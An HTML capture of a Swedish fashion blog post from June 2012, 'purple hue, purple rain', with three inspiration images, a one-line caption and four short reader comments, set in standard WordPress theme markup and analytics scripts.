

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/
body_size: 45847
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>purple hue, purple rain &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; purple hue, purple rain Comments Feed" href="https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"12952","page_title":"purple hue, purple rain","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='cream, bread and bike' href='https://www.lolitas.se/2012/06/16/cream-bread-and-bike/' />
<link rel='next' title='midsummer eve' href='https://www.lolitas.se/2012/06/21/midsummer-eve/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=12952' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2012%2F06%2F17%2Fpurple-hue-purple-rain%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2012%2F06%2F17%2Fpurple-hue-purple-rain%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-12952 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-12952" class="post-12952 post type-post status-publish format-standard hentry category-inspiration">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/#comments">4</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/inspiration/" rel="category tag">Inspiration</a></span>
				
					<h1>purple hue, purple rain</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p><img src="https://lh4.googleusercontent.com/-6mu-nWz-st0/T95QHDcp72I/AAAAAAAAO3A/j-Q7xStBa8M/s800/tumblr_m48us44sAG1qmkrafo1_1280.jpg" alt="" width="700" height="792" /><img src="https://lh6.googleusercontent.com/-3X7V9mMRt0Y/T95QI3kMavI/AAAAAAAAO3I/uyGh_0ewJJw/s800/tumblr_m1o2pnz7a91ql3c79o1_500.jpg" alt="" width="700" height="700" /><img src="https://lh6.googleusercontent.com/-lmp6oW4AXy4/T95QJ38AN6I/AAAAAAAAO3Q/1QJ5rza_Slo/s800/1291679.jpg" alt="" width="700" height="542" /></p>
<p>baroque embroidery, swirly tiles and growing glasses.</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/08/19/seriost/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Seriöst..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Seriöst...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2009/03/09/lina-scheynius-mariacarla-boscono-krisatomic/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="lina scheynius mariacarla boscono"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2009/03/bo1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">lina scheynius, mariacarla boscono, krisatomic</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2011/04/09/saturday-6/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="saturday"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">saturday</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">17/06/2012</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20purple+hue%2C+purple+rain%20-%20https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/&media=&description=purple hue, purple rain"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/03/07/the-house-of-the-rising-sun/">the house of the rising sun</a></h3>
					<span class="date">07/03/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/04/19/house-2/">house</a></h3>
					<span class="date">19/04/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/06/08/inspiration/">Inspiration?</a></h3>
					<span class="date">08/06/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2012/06/16/cream-bread-and-bike/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2012/06/21/midsummer-eve/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">4 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-102082">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/?replytocom=102082#respond' onclick='return addComment.moveForm( "comment-102082", "102082", "respond", "12952" )' aria-label='Reply to Fashion Field'>Reply</a>											</span>
					<h6 class="author"><a href='http://fashionfield.nu/' rel='external nofollow' class='url'>Fashion Field</a></h6>
					<span class="date">30/06/2012 at 8:44 pm</span>
										<p>In love with that dress!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-101762">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/?replytocom=101762#respond' onclick='return addComment.moveForm( "comment-101762", "101762", "respond", "12952" )' aria-label='Reply to our youth'>Reply</a>											</span>
					<h6 class="author"><a href='http://wildromantic.blogspot.com' rel='external nofollow' class='url'>our youth</a></h6>
					<span class="date">20/06/2012 at 12:33 pm</span>
										<p>So, so pretty :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-101740">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/?replytocom=101740#respond' onclick='return addComment.moveForm( "comment-101740", "101740", "respond", "12952" )' aria-label='Reply to jenny'>Reply</a>											</span>
					<h6 class="author"><a href='http://sizeme.spotlife.se/' rel='external nofollow' class='url'>jenny</a></h6>
					<span class="date">19/06/2012 at 2:02 pm</span>
										<p>Fina detaljer :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-101702">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2012/06/17/purple-hue-purple-rain/?replytocom=101702#respond' onclick='return addComment.moveForm( "comment-101702", "101702", "respond", "12952" )' aria-label='Reply to Anni'>Reply</a>											</span>
					<h6 class="author"><a href='http://fortheloveofwordss.blogspot.com/' rel='external nofollow' class='url'>Anni</a></h6>
					<span class="date">18/06/2012 at 10:13 am</span>
										<p>Naww that glass is so sweet!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/06/17/purple-hue-purple-rain/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12952' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9776c06559" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="142"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
